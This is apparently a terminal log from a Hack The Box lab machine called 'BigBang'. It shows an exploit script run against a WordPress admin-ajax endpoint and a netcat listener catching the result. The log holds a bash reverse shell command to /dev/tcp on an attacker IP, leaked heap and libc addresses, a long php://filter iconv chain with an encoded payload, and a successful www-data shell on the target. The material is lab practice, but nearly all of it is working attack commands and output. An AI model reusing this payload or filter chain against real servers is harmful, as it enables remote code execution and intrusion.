 [🔴][Jan 27, 2025 - 19:57:09 (CET)] exegol-htb bigbang # python3 test.py http://blog.bigbang.htb/wp-admin/admin-ajax.php 'bash -c "bash -i >& /dev/tcp/10.10.14.46/9001 0>&1"'
[*] Potential heaps: 0x7f4bc5000040, 0x7f4bc4e00040, 0x7f4bc3a00040, 0x7f4bc1400040 (using last one)
HEAP address: 0x7f4bc5000040
LIBC address: 0x7f4bc7d68000
Sending exploit...
PATH:
php://filter/read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.L1.L1|dechunk|convert.iconv.L1.L1|dechunk|convert.iconv.L1.L1|dechunk|convert.iconv.UTF-8.ISO-2022-CN-EXT|convert.quoted-p
rintable-decode|convert.iconv.L1.L1/resource=data:text/plain;base64,e3vXtuiJmQBbwJFaqYI2qUBGZu/dsy0+ikbsfmA6x+LT3hqR+4d5k2R/qBdOjXlqek/7yvUDPKbMqwInbwpjwA+WbdBxj3laNtUq7KtY9drUvIkyAvg1NHjq
nBYM3xm7tC9079G47JnRKuws+HUkCJ0uOhKaF74yOTR/4/WoZ2InGRnxW7HyznTddUHrg46vuvaP5Ydd3tfXT+4eL78dN92usvrW9et/f17e/9V1cs/X753/n1f3eNTJEfDkj/XVV148zZROXXNN95v73dfb6tf8vv1537535+d/i/pdsfL3rnfycf//
VMXtv7I/Tv5kvSR+4/5N/D39NeOT7/rXmU+8n3/8VXHv35/77O99Ox4sf750/9W/+958v25Xuedd//TXd7fv21N7473+9ZS787PkX3vXh/283p3/O3mnXe7vqo+P63zz6r9f+2r5vf/328K9nzLr11xnk6v9t+fb/tp9ce9nnzx53N7vWvak+NrY+btP
bX93/Vx+clFtUfy9fXZ2dw3+9StPmm9OILYydU6Lha8EhX32lJl/f332nyjDTyC02j539Jgu3ioXPcXT5VL9qOJRxaOK6ay44aXu1mM+23f37K6VTO0UOmlIwOwZ94Kyz5TsPr3j9vTAaRoTZZipbPy1oO07vHrzM2/777yr8f5Re1Ddz3/Hg5QOFRKv
0fSUdTfHcUYCVUWU991HWqb7lubaX9V4r6NUxwwA
EXPLOIT SUCCESS
[🔴][Jan 27, 2025 - 19:57:12 (CET)] exegol-htb bigbang #
[🔴][Jan 27, 2025 - 19:56:51 (CET)] exegol-htb bigbang # nc -lvnp 9001
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.226.24.
Ncat: Connection from 10.129.226.24:37674.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bf9a078a3627:/var/www/html/wordpress/wp-admin$